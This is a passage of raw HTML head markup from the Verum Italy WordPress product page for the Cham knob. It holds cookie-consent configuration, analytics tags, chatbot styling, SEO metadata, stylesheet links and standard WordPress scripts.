bTCF.js":{"filename":"MyAgilePrivacyIabTCF-1.0.22.js","version":"1.0.22"},"common-nl.json":{"filename":"common-nl-1.0.22.json","version":"1.0.22"},"purposes-fi.json":{"filename":"purposes-fi-1.0.22.json","version":"1.0.22"},"common-en.json":{"filename":"common-en-1.0.22.json","version":"1.0.22"},"purposes-pt.json":{"filename":"purposes-pt-1.0.22.json","version":"1.0.22"},"common-fi.json":{"filename":"common-fi-1.0.22.json","version":"1.0.22"},"common-sr.json":{"filename":"common-sr-1.0.22.json","version":"1.0.22"},"common-et.json":{"filename":"common-et-1.0.22.json","version":"1.0.22"},"common-pl.json":{"filename":"common-pl-1.0.22.json","version":"1.0.22"},"purposes-sq.json":{"filename":"purposes-sq-1.0.22.json","version":"1.0.22"},"common-cs.json":{"filename":"common-cs-1.0.22.json","version":"1.0.22"},"common-pt.json":{"filename":"common-pt-1.0.22.json","version":"1.0.22"},"common-hu.json":{"filename":"common-hu-1.0.22.json","version":"1.0.22"},"common-lv.json":{"filename":"common-lv-1.0.22.json","version":"1.0.22"},"vendor-list.json":{"filename":"vendor-list-1.0.22.json","version":"1.0.22"},"purposes-ro.json":{"filename":"purposes-ro-1.0.22.json","version":"1.0.22"},"common-sk.json":{"filename":"common-sk-1.0.22.json","version":"1.0.22"},"purposes-tr.json":{"filename":"purposes-tr-1.0.22.json","version":"1.0.22"},"common-bs.json":{"filename":"common-bs-1.0.22.json","version":"1.0.22"},"purposes-bg.json":{"filename":"purposes-bg-1.0.22.json","version":"1.0.22"},"purposes-hr.json":{"filename":"purposes-hr-1.0.22.json","version":"1.0.22"},"common-sv.json":{"filename":"common-sv-1.0.22.json","version":"1.0.22"},"googleVendors.json":{"filename":"googleVendors-1.0.22.json","version":"1.0.22"},"common-uk.json":{"filename":"common-uk-1.0.22.json","version":"1.0.22"},"purposes-ru.json":{"filename":"purposes-ru-1.0.22.json","version":"1.0.22"},"purposes-lt.json":{"filename":"purposes-lt-1.0.22.json","version":"1.0.22"},"common-lt.json":{"filename":"common-lt-1.0.22.json","version":"1.0.22"},"common-ru.json":{"filename":"common-ru-1.0.22.json","version":"1.0.22"},"purposes-en.json":{"filename":"purposes-en-1.0.22.json","version":"1.0.22"},"common-ca.json":{"filename":"common-ca-1.0.22.json","version":"1.0.22"},"purposes-mk.json":{"filename":"purposes-mk-1.0.22.json","version":"1.0.22"},"common-de.json":{"filename":"common-de-1.0.22.json","version":"1.0.22"},"purposes-fr.json":{"filename":"purposes-fr-1.0.22.json","version":"1.0.22"},"common-fr.json":{"filename":"common-fr-1.0.22.json","version":"1.0.22"},"purposes-sk.json":{"filename":"purposes-sk-1.0.22.json","version":"1.0.22"},"purposes-it.json":{"filename":"purposes-it-1.0.22.json","version":"1.0.22"}},"js_shield_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/myagileprivacy\/local-cache\/my-agile-privacy\/cookie-shield-1.3.69.js","load_iab_tcf":false,"iab_tcf_script_url":null,"enable_microsoft_cmode":null,"cmode_microsoft_default_consent_obj":null,"enable_cmode_v2":true,"cmode_v2_implementation_type":"gtm","enable_cmode_url_passthrough":true,"cmode_v2_forced_off_ga4_advanced":false,"cmode_v2_default_consent_obj":null,"cmode_v2_js_on_error":false,"shield_added_pattern":{"js_patterns_src":[]}};
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('set', 'developer_id.dY2ZhMm', true);
var gTagManagerConsentListeners = [];

</script>
<script class="map_advanced_shield" type="text/javascript" src="https://www.verumitaly.com/wp-content/plugins/myagileprivacy/local-cache/my-agile-privacy/cookie-shield-1.3.69.js" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket data-cfasync="false"></script>
    <style>
        		#chatgpt-open-btn { background-color: #fff; } #chatgpt-open-btn.avatar-icon { width: 50px; height: 50px; } .chatbot-avatar { width: 100%; height: 100%; object-fit: contain; } .chatbot-bubble { display: none!important; } #chatgpt-open-btn { background-color: #F8F8F8; box-shadow: 0px 0px 5px rgba(0, 0, 0, 50%); right: 20px; bottom: 20px; } #chatgpt-open-btn:hover { background-color: #F8F8F8; } #chatbot-chatgpt-erase-btn { display: none; } .chatbot-bot-text h1, .chatbot-bot-text h2, .chatbot-bot-text h3, .chatbot-bot-text h4, .chatbot-bot-text h5, .chatbot-bot-text h6 { font-size: 14px; }
		#chatbot-chatgpt { background: #ffffff !important; color: #000000 !important; }
		.chatbot-bubble { color: #000000 !important; }
		.chatbot-floating-style { color: #000000 !important; }
		.chatbot-embedded-style { color: #000000 !important; }
		#chatbot-chatgpt-submit { background-color: #ffffff !important; }
		#chatbot-chatgpt-upload-file { background-color: #ffffff !important; }
		#chatbot-chatgpt-erase-btn { background-color: #ffffff !important; }
		#chatbot-chatgpt-text-to-speech-btn { background-color: #ffffff !important; }
		#chatbot-chatgpt-download-transcript-btn { background-color: #ffffff !important; }
		#chatbot-chatgpt-header { background-color: #000000 !important; }
		#chatbot-chatgpt-header-embedded { background-color: #000000 !important; }
		.chatbot-user-text { background-color: #dbdbdb !important; color: #000000 !important; }
		.chatbot-bot-text { background-color: #b7b7b7 !important; color: #000000 !important; }
		.chatbot-typing-dot { color: #000000 !important; }
		.chatbot-chatgpt-custom-button-class { color: #000000 !important; }
		.chatbot-typing-indicator { background-color: #b7b7b7 !important; color: #000000 !important; }
		#chatbot-chatgpt-title.title { color: #ffffff !important; }
		.chatbot-wide { width: 500px !important; }
		#chatbot-chatgpt.wide { width: 500px !important; }
		.chatbot-narrow { width: 300px !important; }
		#chatbot-chatgpt.narrow { width: 300px !important; }
		.chatbot-image-width { width: 80% !important; }
		#chatbot-chatgpt.image-width { width: 80% !important; }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://www.verumitaly.com/en/nuda/cham/" />
<link rel="alternate" hreflang="it" href="https://www.verumitaly.com/maniglie-senza-rosetta-nuda/cham/" />
<link rel="alternate" hreflang="x-default" href="https://www.verumitaly.com/maniglie-senza-rosetta-nuda/cham/" />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cham - Verum Italy</title>
	<meta name="description" content="Cham reinterpreta il pomolo attraverso le linee moderne ed essenziali della collezione Nuda." />
	<link rel="canonical" href="https://www.verumitaly.com/maniglie-senza-rosetta-nuda/cham/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cham - Verum Italy" />
	<meta property="og:description" content="Cham reinterpreta il pomolo attraverso le linee moderne ed essenziali della collezione Nuda." />
	<meta property="og:url" content="https://www.verumitaly.com/maniglie-senza-rosetta-nuda/cham/" />
	<meta property="og:site_name" content="Verum Italy" />
	<meta property="article:publisher" content="https://www.facebook.com/people/Verum-Italy/100062113045163/" />
	<meta property="article:modified_time" content="2025-02-17T15:24:40+00:00" />
	<meta property="og:image" content="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_immagine_evidenza.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.verumitaly.com/maniglie-senza-rosetta-nuda/cham/","url":"https://www.verumitaly.com/maniglie-senza-rosetta-nuda/cham/","name":"Cham - Verum Italy","isPartOf":{"@id":"https://www.verumitaly.com/#website"},"primaryImageOfPage":{"@id":"https://www.verumitaly.com/maniglie-senza-rosetta-nuda/cham/#primaryimage"},"image":{"@id":"https://www.verumitaly.com/maniglie-senza-rosetta-nuda/cham/#primaryimage"},"thumbnailUrl":"https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_immagine_evidenza.jpg","datePublished":"2023-11-20T10:30:11+00:00","dateModified":"2025-02-17T15:24:40+00:00","description":"Cham reinterpreta il pomolo attraverso le linee moderne ed essenziali della collezione Nuda.","breadcrumb":{"@id":"https://www.verumitaly.com/maniglie-senza-rosetta-nuda/cham/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.verumitaly.com/maniglie-senza-rosetta-nuda/cham/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.verumitaly.com/maniglie-senza-rosetta-nuda/cham/#primaryimage","url":"https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_immagine_evidenza.jpg","contentUrl":"https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_immagine_evidenza.jpg","width":1000,"height":1000,"caption":"verum_cham_immagine_evidenza"},{"@type":"BreadcrumbList","@id":"https://www.verumitaly.com/maniglie-senza-rosetta-nuda/cham/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.verumitaly.com/"},{"@type":"ListItem","position":2,"name":"Nuda","item":"https://www.verumitaly.com/maniglie-senza-rosetta-nuda/"},{"@type":"ListItem","position":3,"name":"Cham"}]},{"@type":"WebSite","@id":"https://www.verumitaly.com/#website","url":"https://www.verumitaly.com/","name":"Verum Italy","description":"Verum Italy è un&#039;azienda in cui innovazione e ricerca si uniscono ad una profonda conoscenza della tradizione manifatturiera italiana. Realizziamo prodotti unici, soluzioni belle e intelligenti per gli spazi abitativi.","publisher":{"@id":"https://www.verumitaly.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.verumitaly.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.verumitaly.com/#organization","name":"Verum Italy","url":"https://www.verumitaly.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.verumitaly.com/#/schema/logo/image/","url":"https://www.verumitaly.com/wp-content/uploads/2023/11/logo_verum.png","contentUrl":"https://www.verumitaly.com/wp-content/uploads/2023/11/logo_verum.png","width":500,"height":134,"caption":"Verum Italy"},"image":{"@id":"https://www.verumitaly.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/people/Verum-Italy/100062113045163/","https://www.pinterest.it/verumitaly/","https://www.instagram.com/verumitaly"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Verum Italy &raquo; Feed" href="https://www.verumitaly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verum Italy &raquo; Feed dei commenti" href="https://www.verumitaly.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.verumitaly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='my-agile-privacy-reset-css' href='https://www.verumitaly.com/wp-content/plugins/myagileprivacy/frontend/css/my-agile-privacy-reset.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='my-agile-privacy-animate-css' href='https://www.verumitaly.com/wp-content/plugins/myagileprivacy/frontend/css/animate.min.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='my-agile-privacy-css' href='https://www.verumitaly.com/wp-content/plugins/myagileprivacy/frontend/css/my-agile-privacy-frontend.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='my-agile-privacy-notification-bar-css' href='https://www.verumitaly.com/wp-content/plugins/myagileprivacy/frontend/css/my-agile-privacy-notification-bar.css?ver=3.1.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.verumitaly.com/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='chatbot-chatgpt-css-css' href='https://www.verumitaly.com/wp-content/plugins/chatbot-chatgpt/assets/css/chatbot-chatgpt.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='wpsl-styles-css' href='https://www.verumitaly.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.241' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.verumitaly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.verumitaly.com/wp-content/themes/wk-hello-theme/style.css?ver=2.0' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.verumitaly.com/wp-content/themes/wk-hello-theme/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.verumitaly.com/wp-content/themes/wk-hello-theme/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.verumitaly.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.3' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes 